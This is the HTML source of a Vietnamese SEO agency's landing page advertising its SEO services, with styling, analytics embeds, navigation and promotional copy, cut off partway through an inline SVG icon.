.list-post2 .post-item:last-child{margin-bottom:20px}.list-post2 .post-item .cat-label {text-align:center;font-weight: normal;}.nut-xem-them2 {padding: 8px 38px;}.blog3 .list-post2 .post-item:last-child .col-inner {padding: 19px 19px 0 19px;}.blog3 .row2 .large-12 .col-inner {padding: 15px;}.list-post4 .post-item .post-title {font-size: 18px;}.list-post4 .post-item .from_the_blog_excerpt {font-size: 14px;}.blog3{padding-bottom:0 !important}.tab-post ul li a{font-size:14px}.blog4 .list-post5 .post-item{padding-left:15px;padding-right:15px}.blog-archive .blog4{padding:0}.form-lien-he .row-info .right,.form-lien-he .row-info .left{width:100%; padding-left:0;padding-right:0}.form-lien-he input[type=submit]{width:100%}.section2 .cot1 .col-inner:hover .icon-box {position: relative;transform: rotateY(180deg);transition: none;animation-iteration-count: unset;transform-style: unset;}.blog-single .entry-title {font-size: 25px;line-height: 33px;}.blog-single .large-2 {display:none}.blog-single .large-3,.blog-single .large-7{flex-basis:100%; max-width:100%; padding-left:15px;padding-right:15px}.entry-content {font-size: 16px;}.entry-content h3 {font-size: 25px;}.entry-content h2 {font-size: 27px;}.entry-content h4 {font-size: 21px;}.entry-content h5 {font-size: 19px;}.entry-content {padding-bottom: 0;}.entry-author{display:none}.box-bvmn h3{font-size:18px}.bai-viet-moi-nhat .post-item .box{display:flex}.bai-viet-moi-nhat .post-item .box .box-image{width:45% !important}.bai-viet-moi-nhat .post-item .box-text{padding-top:0; padding-left:10px}.bai-viet-moi-nhat .from_the_blog_excerpt {display:none}.bai-viet-moi-nhat .post-item .post-title {font-size: 16px;}.post-item .box-meta {font-size: 12px;}.tac-gia-box{background: #f6f6f6;padding: 10px;border: 1px solid #dddddd;text-align: center;margin-bottom: 20px}.tac-gia-box .box-image{margin:0 auto}.dich-vu-seo-1 .icon-box h1 {font-size: 17px;font-weight: 500;border-left: 0;padding-left: 0;text-align: center;margin-bottom: 15px;}.dich-vu-seo-1 .col.large-4{flex-basis:33.33%; max-width:33.33%;padding:0 5px 0 }.dich-vu-seo-1 .large-4 h3 {text-align: center;display: inline-block;margin: 0 auto;border: 1px solid white;width: auto;padding: 0px 13px;border-radius: 5px;font-size: 25px;line-height: 39px;margin-bottom: 11px;margin-top: 25px;}.dich-vu-seo-1 .col.large-4 p{font-size:12px}.dich-vu-seo-2 .row2 .large-8 .col.large-3{padding: 0 5px 0;flex-basis:33.33%; max-width:33.33%}.dich-vu-seo-2 .row2 .large-8 .col.large-3:first-child{max-width:100%; flex-basis:100%}.dich-vu-seo-2 .row2 .icon-box .icon-box-text {font-size: 13px;}.dich-vu-seo-2 .row2 .icon-box .icon-box-text {padding-left: 0;}.dich-vu-seo-2 .row2 .large-8 .col.large-3 .icon-box{flex-direction: column;text-align: center;}.dich-vu-seo-2 .row2 .large-8 .col.large-3 .icon-box .icon-box-img{margin:0 auto}.dich-vu-seo-2 .row2 .large-8 .col {text-align: center;}.dich-vu-seo-2 .row2-1 .large-3{padding: 0 5px 0;flex-basis:50% !important; max-width:50% !important}.dich-vu-seo-2 .row2 .large-4 .col{flex-basis:50%; max-width:50%}.dich-vu-seo-2 .row3 {margin: 0px auto;}.dich-vu-seo-2 .row3 .large-8 .col.large-3:first-child{flex-basis:33.33% !important; max-width:33.33% !important}.dich-vu-seo-2 .row3 .large-8 .col.large-3:last-child, .dich-vu-seo-2 .row5 .col{flex-basis:100% !important; max-width:100% !important}.dich-vu-seo-4 .row2 .row .large-4, .cham-soc-web3 .large-4{flex-basis: 33.3333333333%;max-width: 33.3333333333%;}.dich-vu-seo-4 .row2 .row .large-2{flex-basis: 16.6666666667%;max-width: 16.6666666667%;}.cham-soc-web3 h3 {padding: 10px 0;}.dich-vu-seo-4 .row2 .row .large-6{flex-basis: 50%;max-width: 50%;}.dich-vu-seo-4 .row2 p {font-size: 14px;}.dich-vu-seo-6 .buoc4 .col-inner:after{display:none}.dich-vu-seo-6 .large-3 {flex-basis: 100%;max-width: 100%;margin-top: 26px;}.dich-vu-seo-6 .large-3 .icon-box:before {left: 48%;}.tab-cau-hoi .entry-content {max-width: 100%;}.dich-vu-seo-1 .col{padding-bottom:15px}.cham-soc-web2 .large-7 .icon-box h3 {font-size: 18px;}.cham-soc-web2 .large-6{padding-bottom:0}.tab-cau-hoi .tab-panels .entry-content:before{display:none!important}.dich-vu-seo-5 .large-4{padding-bottom:15px}.dich-vu-seo-6 .large-2{padding: 0 5px 10px;flex-basis:50%; max-width:50%}.cham-soc-web3 .large-4 .img{width:25% !important}.cham-soc-web3 .col{padding-bottom:10px}.pricing-table-wrapper .pricing-table {min-height: auto;}.pricing-table-wrapper ul li {margin-bottom: 9px;}.pricing-table .items .button:last-child {margin: 0;}.cham-soc-web5 .large-3 .col-inner {min-height: auto;}.cham-soc-web4 .box h3{font-size:18px}.cham-soc-web6 .col.large-3{padding-bottom:10px}.serp-mobile-screen {padding: 0px;}.banner1 h1 {line-height: 50px;font-size: 28px;}.banner1 .nut-dang-ky{margin-right:0}.banner1{padding-top:700px !important}.banner1 .text-box{top: 23%;width:90% !important}.seo-1 {margin-top: -50px;}.seo-1 h2, .seo-3 h2, .seo-5 h2, .seo-6 h2, .seo-8 h2{font-size:30px}.seo-2 .icon-box{text-align:center}.seo-2 .icon-box .icon-box-img{margin: 0 auto 15px auto;}.seo-3 .icon-box .icon-box-img{max-width:85px}.seo-3 .icon-box h3 {font-size: 20px;line-height: 23px;}.seo-3 .icon-box {margin-bottom:10px}.nut-dang-ky{font-size:14px}.banner1 p{font-size:14px}.seo-3 .box-result{margin-bottom:10px}.seo-5 .row1 .cot2:after{display:none}.seo-6 .large-12 .icon-box .icon-box-text{padding-left:0}.seo-6 .large-12 .icon-box{padding:15px}.seo-3 .cot-cuoi p span{font-size: 125%!important;line-height: 31px;}.seo-6 .large-12 .icon-box ul li {font-size: 17px;line-height: 23px;}.seo-6 .large-12 .icon-box h3 {font-size: 25px;line-height: 30px;}.seo-6 .cot2 .col-inner {font-size: 20px;padding:20px;text-align: justify;}.seo-7 .col{padding-bottom:20px}.seo-8 .icon-box h3{font-size:20px}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
</head>

<body class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-2705 wp-theme-flatsome wp-child-theme-seosona header-shadow lightbox nav-dropdown-has-shadow">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2VTGMF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s4sfo3fi4g");
</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header transparent has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Toà nhà building 59 số 71/2 Chế Lan Viên, Tây Thạnh, TP.HCM" title="Toà nhà building 59 số 71/2 Chế Lan Viên, Tây Thạnh, TP.HCM" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Toà nhà building 59 số 71/2 Chế Lan Viên, Tây Thạnh, TP.HCM			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:info@seosona.com" class="tooltip" title="info@seosona.com">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	info@seosona.com			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:028.8880.0899" class="tooltip" title="028.8880.0899">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>028.8880.0899</span>
			  </a>
			</li>
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/seosona" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://twitter.com/seosona" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:info@seosona.com" data-label="E-mail" rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://seosona.com/" title="Seosona &#8211; Google Marketing Agency Số 1 Việt Nam - Chuyên giải pháp Google Marketing như: SEO, Google Ads, Youtube Ads, Marketing tổng thể được tối ưu với hiệu suất cao." rel="home">
		<img width="250" height="97" src="https://seosona.com/wp-content/uploads/2023/10/seosona-logo-final.png" class="header_logo header-logo" alt="Seosona &#8211; Google Marketing Agency Số 1 Việt Nam"/><img  width="250" height="97" src="https://seosona.com/wp-content/uploads/2023/10/seosona-logo-final.png" class="header-logo-dark" alt="Seosona &#8211; Google Marketing Agency Số 1 Việt Nam"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge">
              <li id="menu-item-55418" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-55418 active menu-item-design-default has-dropdown"><a rel="nofollow" href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2705 current_page_item menu-item-3242 active"><a href="https://seosona.com/dich-vu-seo/" aria-current="page">Dịch vụ SEO</a></li>
	<li id="menu-item-68529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68529"><a href="https://seosona.com/tu-van-seo-chuyen-sau/">Tư Vấn SEO Chuyên Sâu</a></li>
	<li id="menu-item-62212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62212"><a href="https://seosona.com/bao-gia-seo/">Báo giá SEO</a></li>
</ul>
</li>
<li id="menu-item-59656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59656 menu-item-design-default has-dropdown"><a rel="nofollow" href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đào tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://seosona.com/dao-tao-seo/">Khóa học SEO</a></li>
	<li id="menu-item-66836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66836"><a href="https://seosona.com/khoa-hoc-content-seo-mastery/">Khóa học Content SEO</a></li>
</ul>
</li>
<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-66015 menu-item-design-default has-dropdown"><a href="https://seosona.com/seo/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Kiến thức SEO<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-66229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66229"><a href="https://seosona.com/seo/thuat-ngu/">Thuật ngữ SEO</a></li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65976"><a href="https://seosona.com/seo/thuat-toan-google/">Thuật toán Google</a></li>
	<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65974"><a href="https://seosona.com/seo/cong-cu/">Công cụ SEO</a></li>
	<li id="menu-item-66188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66188"><a href="https://seosona.com/seo/co-ban/">SEO cơ bản</a></li>
	<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65979"><a href="https://seosona.com/seo/tong-hop/">SEO tổng hợp</a></li>
	<li id="menu-item-66194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66194"><a href="https://seosona.com/seo/keyword-research/">Keyword Research</a></li>
	<li id="menu-item-66197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66197"><a href="https://seosona.com/seo/onpage/">SEO Onpage</a></li>
	<li id="menu-item-66195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66195"><a href="https://seosona.com/seo/content/">Content SEO</a></li>
	<li id="menu-item-66198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66198"><a href="https://seosona.com/seo/technical/">SEO Technical</a></li>
	<li id="menu-item-66196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66196"><a href="https://seosona.com/seo/offpage/">SEO Offpage</a></li>
</ul>
</li>
<li id="menu-item-66230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66230 menu-item-design-default"><a href="https://seosona.com/seo/case-study/" class="nav-top-link">Case Study</a></li>
<li id="menu-item-68599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68599 menu-item-design-default"><a href="https://chiquyet.academy/" class="nav-top-link">Chí Quyết Academy</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-846 menu-item-design-default has-dropdown"><a href="https://seosona.com/gioi-thieu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Về Seosona<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://seosona.com/about-team/">Đội ngũ nhân sự</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://seosona.com/lien-he/">Liên hệ</a></li>
	<li id="menu-item-66692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66692"><a href="https://seosona.com/tuyen-dung/">Tuyển dụng</a></li>
	<li id="menu-item-66837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66837"><a href="https://seosona.com/tuyen-dung-ctv-content-seo/">TUYỂN DỤNG CTV CONTENT SEO</a></li>
</ul>
</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://seosona.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://seosona.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
				<section class="section dich-vu-seo-1 dark" id="section_136317569">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			
<div class="row align-middle"  id="row-535670005">

	<div id="col-1560682109" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<a class="plain" href="/"  >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 193px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="300" height="116" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20116%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo-1-300x116.png" class="lazy-load attachment-medium size-medium" alt="Seosona" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo-1-300x116.png 300w, https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo-1-768x297.png 768w, https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" title="Dịch vụ SEO 1">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Đơn vị SEO uy tín với chuyên gia dạy SEO<br />
(#seosona) hàng đầu tại Việt Nam</p>
		</div>
	</div>
	</a>
	
		</div>
					</div>

	

	<div id="col-1038194690" class="col medium-7 small-12 large-7"  >
				<div class="col-inner text-center"  >
			
			
<h1 style="text-align: center;"><span style="font-size: 150%;">Dịch vụ <span style="color: #ffcc00;">SEO tổng thể</span> Seosona</span></h1>
<h3 style="text-align: center;"><span style="font-size: 130%;">Bứt phá Thứ hạng & Tăng trưởng Doanh thu</span></h3>
<h4 style="text-align: center;">SEO luôn thay đổi và các cơ hội cũng thế!</h4>
<div class="row"  id="row-367909624">

	<div id="col-232108642" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;">Tập trung</h3>
<p style="text-align: center;">Chúng tôi có 1 team kỹ thuật hỗ trợ riêng cho mỗi dự án</p>
		</div>
					</div>

	

	<div id="col-794293595" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;">Đội ngũ</h3>
<p style="text-align: center;">Đội ngũ Leaders là chuyên gia có tiếng trong lĩnh vực</p>
		</div>
					</div>

	

	<div id="col-125018024" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;">KPIs</h3>
<p style="text-align: center;">Cam kết giá tốt nhất với Kpis cao nhất thị trường (không số liệu ảo)</p>
		</div>
					</div>

	

	<div id="col-572195194" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
<a href="https://seosona.com/tu-van-seo-chuyen-sau/" target="_self" class="button primary is-xlarge box-shadow-4 lowercase"  style="border-radius:99px;">
    <span>Đăng ký ngay</span>
  <i class="icon-angle-right" aria-hidden="true" ></i></a>

		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-99203870" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1136265262">
								<div class="img-inner dark" style="margin:25px 0px 0px 0px;">
			<img decoding="async" width="500" height="684" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20684%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/12/anh-quyet-2.png" class="lazy-load attachment-original size-original" alt="anh quyet 2" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/12/anh-quyet-2.png 500w, https://seosona.com/wp-content/uploads/2023/12/anh-quyet-2-219x300.png 219w" sizes="(max-width: 500px) 100vw, 500px" title="Dịch vụ SEO 2">						
					</div>
								
<style>
#image_1136265262 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_136317569 {
  padding-top: 60px;
  padding-bottom: 60px;
}
#section_136317569 .section-bg-overlay {
  background-color: rgba(0, 116, 228, 0.733);
}
#section_136317569 .section-bg.bg-loaded {
  background-image: url(https://seosona.com/wp-content/uploads/2023/01/168-01-20210406042717.png);
}
#section_136317569 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_136317569 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dich-vu-seo-2" id="section_302343642">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1732417740">

	<div id="col-30934700" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;"><span style="color: #004ecc; font-size: 120%;">Dự án SEO thành công của Seosona</span></h2>
<p style="text-align: center;">SEOSONA tăng sức mạnh website liên tục trong từng giai đoạn, kỹ thuật và phương pháp mới cải tiến không ngừng giúp khách hàng/doanh nghiệp chiếm lĩnh TOP Đầu Google, vượt qua đối thủ & tăng trưởng doanh thu vượt trội. Đội ngũ chuyên gia SEOSONA đã giúp hơn 300+ doanh nghiệp hoàn thành kế hoạch kinh doanh với sự phát triển ngoài mong đợi.</p>
		</div>
					</div>

	
</div>
<div class="row row2" style="max-width:1300px" id="row-368276195">

	<div id="col-298947948" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			
<div class="row row-small align-middle"  id="row-1879101112">

	<div id="col-1187723724" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row align-middle"  id="row-1713964680">

	<div id="col-1164351098" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover img3 x md-x lg-x y md-y lg-y" id="image_2078960336">
								<div class="img-inner dark" >
			<img decoding="async" width="298" height="125" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20298%20125%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/2-20201217030858.png" class="lazy-load attachment-original size-original" alt="2 20201217030858" title="Dịch vụ SEO 3">						
					</div>
								
<style>
#image_2078960336 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1910460420" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="-3 0 24 24" id="meteor-icon-kit__solid-map-marker" fill="none">
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
  <g id="SVGRepo_iconCarrier">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.7685 23.0866C9.7296 23.1333 9.6866 23.1763 9.6399 23.2152C9.2154 23.5686 8.5849 23.511 8.2315 23.0866C2.74384 16.4959 0 11.6798 0 8.63811C0 3.86741 4.2293 0 9 0C13.7707 0 18 3.86741 18 8.63811C18 11.6798 15.2562 16.4959 9.7685 23.0866zM9 12C10.6569 12 12 10.6569 12 9C12 7.34315 10.6569 6 9 6C7.3431 6 6 7.34315 6 9C6 10.6569 7.3431 12 9 12z" fill="#758CA3"></path>
  </g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><strong>80%</strong><br />
Hà Nội/HCM</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1151405978" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="-78.5 0 413 413" version="1.1" preserveAspectRatio="xMidYMid">
  <g>
    <path d="M87.9320692,36.714181 C83.382936,32.1427482 77.0364491,29.3196096 69.9808327,29.3196096 C62.9519759,29.3196096 56.6545483,32.1427482 52.1589343,36.714181 L52.0295962,36.714181 C47.4938428,41.2633143 44.6707042,47.614261 44.6707042,54.6431179 C44.6707042,61.6987343 47.4938428,67.9961618 52.0295962,72.5185355 L52.1589343,72.6211139 C56.6545483,77.1702472 62.9519759,79.9666261 69.9808327,79.9666261 C77.0364491,79.9666261 83.382936,77.1702472 87.9320692,72.6211139 L87.9989682,72.5185355 C92.5570213,67.9961618 95.3534002,61.6987343 95.3534002,54.6431179 C95.3534002,47.614261 92.5570213,41.2633143 87.9989682,36.714181 L87.9320692,36.714181 Z M69.9808327,383.353672 C77.0364491,383.353672 83.382936,380.481475 87.9320692,375.985861 L87.9989682,375.852063 C92.5570213,371.365368 95.3534002,365.014422 95.3534002,358.034624 C95.3534002,350.979008 92.5570213,344.654821 87.9989682,340.083388 L87.9320692,340.083388 C83.382936,335.458436 77.0364491,332.662057 69.9808327,332.662057 C62.9519759,332.662057 56.6545483,335.458436 52.1589343,340.083388 L52.0295962,340.083388 C47.4938428,344.654821 44.6707042,350.979008 44.6707042,358.034624 C44.6707042,365.014422 47.4938428,371.365368 52.0295962,375.852063 L52.1589343,375.985861 C56.6545483,380.481475 62.9519759,383.353672 69.9808327,383.353672 Z M207.953367,306.633879 C214.228495,304.988163 219.910452,300.960842 223.375821,294.873031 L223.844114,293.985504 C226.925929,288.209889 227.487881,281.546747 225.842165,275.641794 C224.183069,269.317607 220.106689,263.724849 214.032258,260.2238 L213.679923,259.987423 C207.76159,256.745051 201.018169,256.040381 194.82332,257.712857 C188.525893,259.282754 182.870696,263.488472 179.423166,269.527223 C175.931037,275.507996 175.199608,282.407514 176.872084,288.758461 C178.598078,295.002369 182.634319,300.648647 188.66861,304.176455 L188.70875,304.176455 C194.756421,307.650744 201.60688,308.279595 207.953367,306.633879 Z M95.9688712,180.386512 C89.3146489,173.750129 80.1450235,169.59347 69.9808327,169.59347 C59.8567813,169.59347 50.7094556,173.750129 44.0686131,180.386512 C37.4589901,187.000595 33.38261,196.147921 33.38261,206.285352 C33.38261,216.449543 37.4589901,225.623628 44.0686131,232.31353 C50.7094556,238.896393 59.8567813,243.026292 69.9808327,243.026292 C80.1450235,243.026292 89.3146489,238.896393 95.9688712,232.31353 C102.591874,225.623628 106.668254,216.449543 106.668254,206.285352 C106.668254,196.147921 102.591874,187.000595 95.9688712,180.386512 Z M81.3581257,137.223266 C96.0848295,139.64947 109.335295,146.705086 119.445967,156.896037 L119.526245,156.896037 C121.131822,158.514993 122.701719,160.267747 124.151198,162.042801 L149.434566,147.414216 C146.036096,137.142987 145.879999,126.403464 148.609478,116.341852 C152.217565,102.85501 160.959037,90.7819674 174.062325,83.2045386 L174.494938,82.9458624 C187.455508,75.6003502 202.191132,74.0839725 215.495117,77.6920595 C228.964119,81.2956866 241.11744,90.0772977 248.681489,103.171665 L248.681489,103.198425 C256.209859,116.212514 257.739616,131.157755 254.144909,144.591077 C250.563582,158.069 241.781971,170.222321 228.692063,177.746231 L225.240074,179.788881 L224.887739,179.788881 C212.779016,185.560036 199.461652,186.452023 187.232511,183.23641 C177.188739,180.569369 167.974514,174.976611 160.7628,167.006708 L135.519571,181.590694 C138.418528,189.270702 140.028564,197.55726 140.028564,206.285352 C140.028564,214.986684 138.418528,223.375821 135.519571,231.109347 L160.7628,245.639814 C167.974514,237.567333 177.188739,232.077153 187.232511,229.410112 C200.701514,225.726206 215.637835,227.296103 